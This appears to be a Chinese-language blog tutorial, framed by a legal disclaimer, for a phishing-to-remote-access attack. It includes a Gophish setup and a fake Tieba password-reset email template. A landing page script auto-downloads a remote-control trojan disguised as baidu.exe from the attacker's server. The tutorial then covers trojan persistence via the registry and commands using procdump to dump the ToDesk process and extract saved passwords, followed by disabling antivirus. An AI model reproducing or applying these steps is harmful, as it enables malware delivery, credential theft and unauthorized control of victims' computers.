摘要由 AI 智能生成

文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行承担。本站不提供任何黑客工具

环境准备

windows公网服务器一台

gophish环境

大灰狼远控软件



Python 3.12.6环境

todesk远程软件

todesk密码提取器

procdump日志打包工具

第一步 配置环境

搭建gophish

搭建完成后浏览器访问https://IP:3333/

初始密码会输出在控制台



配置SMTP发信



<html>

<head>

<title></title>

</head>

<body>

<p>您好! 这是一封密码重置邮件,如果是您本人操作,请点击以下链接继续: <a href="{{.URL}}" style="text-decoration:none;" target="_blank">点击此处</a> 如果上面的链接无法点击,请将它复制到您的浏览器地址栏中进入访问。 请注意: 重置链接将在 24小时 内有效,过期后需要重新请求。 请确保您是唯一访问此链接的人,以确保账户的安全性。 如果您没有发起密码重置请求,请忽略此邮件。 谢谢! tieba.baidu.com 此邮件由系统发送,请勿回复!</p>

{{.Tracker}}</body>

</html>配置链接点开后的界面



<html><head><script>alert(/请安装插件后浏览,已自动开启下载/)</script>

<script>

// 远程文件的URL

const remoteFileUrl = 'http://改为你的ip和端口/Server.exe';

// 创建一个a标签

const a = document.createElement('a');

// 设置a标签的href属性为远程文件的URL

a.href = remoteFileUrl;

// 设置a标签的download属性为要下载的文件名,这里假设文件名为remote-file.txt

a.download = 'baidu.exe';

// 模拟点击a标签进行下载

a.click();

</script></head><body></body></html>配置目标邮箱信息



点击服务生成 输入服务器ip点击测试 如图所示 弹出连接成功即为成功上线

服务生成选择注册表启动 点击生成服务 路径选择刚刚开放端口的文件夹



第二步 攻击演示



发送钓鱼邮件后 待目标上线 左键选中 右键呼出菜单 点击文件管理

在指定目录上传procdump

上传完成后返回主菜单



点击远程终端 输入如下命令

查看所有进程

tasklist

查看todesk进程

tasklist | find /I "ToDesk.exe"

打包日志

procdump.exe -accepteula -ma 输入todesk进程id将打包的文件下载到本地后打开todesk密码提取器

选择路径 输入提取日期 若没有提取到密码被控段需连接一次再打包提取

连接上todesk后关闭杀软 上传**

至此 攻击部分结束

再次声明 用于操作前请确保您以获得合法授权 任何非授权攻击都是违法行为